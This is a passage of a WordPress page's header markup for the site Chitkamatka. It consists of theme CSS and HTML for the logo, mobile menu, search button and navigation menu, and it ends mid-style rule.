<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:140px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.chitkamatka.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo-retina.png" src="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo.png" alt="Logo"  title=""  width="200" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#b9035b,#8b0081)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:140px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.chitkamatka.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo-retina.png" src="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo.png" alt="Logo"  title=""  width="200" height="60" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Chitkamatka</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background:linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b)}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:15px!important;padding-left:15px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.chitkamatka.in/homepage-fast-news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo-retina.png" src="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo.png" alt="Logo"  title=""  width="200" height="60" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Chitkamatka</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{padding-right:15px!important;padding-left:30px!important;width:76%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{color:#ffffff}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more 